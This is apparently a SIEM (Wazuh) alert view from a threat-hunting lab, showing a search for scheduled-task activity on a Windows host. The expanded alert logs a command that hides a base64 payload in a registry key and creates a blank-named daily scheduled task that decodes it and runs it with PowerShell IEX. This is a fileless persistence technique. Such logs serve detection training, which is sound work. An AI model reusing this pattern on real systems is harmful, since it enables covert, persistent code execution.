 *schtasks*
DQL
Apr 29, 2024 @ 12:00:00.00 → Apr 29, 2024 @ 22:00:00.00
Refresh
agent.name: Windows_SwiftSpend2 ×
Add filter
6 hits
Apr 29, 2024 @ 12:00:00.000 - Apr 29, 2024 @ 22:00:00.000 per
Auto
Count
3
2.5
2
1.5
1
0.5
0
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00
timestamp per 10 minutes
Expanded document
View surrounding documents
View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"cmd.exe\" /c \"reg add HKCU\\SOFTWARE\\ATOM /v test /t REG_SZ /d cGluZyB3d3cueW91YXJldnVsbmVyYWJsZS50aG0= /f &amp; schtasks.exe /Create /F
/TN \" " /TR \"cmd /c start /min \\\"\\\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase6
4String((Get-ItemProperty -Path HKCU:\\\\SOFTWARE\\\\ATOM).test)))\" /sc daily /st "